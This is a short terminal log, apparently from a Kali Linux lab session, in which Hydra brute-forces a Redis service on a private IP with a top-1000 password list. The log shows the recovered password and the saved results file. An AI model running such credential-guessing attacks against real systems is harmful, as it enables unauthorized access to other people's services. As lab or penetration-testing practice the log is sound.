 ┌──(kali㉿kali)-[~/password]
└─$ hydra  192.168.198.144 redis -P /home/kali/password/top1000.txt -e ns  -f -o redis.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-10 04:36:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1001 login tries (l:1/p:1001), ~63 tries per task
[DATA] attacking redis://192.168.198.144:6379/
[6379][redis] host: 192.168.198.144   password: foobared
[STATUS] attack finished for 192.168.198.144 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-10 04:36:23
┌──(kali㉿kali)-[~/password]
└─$ cat redis.txt
# Hydra v9.3 run at 2024-05-10 04:36:21 on 192.168.198.144 redis (hydra -P /home/kali/password/top1000.txt -e ns -f -o redis.txt 192.168.198.144 redis)
[6379][redis] host: 192.168.198.144   password: foobared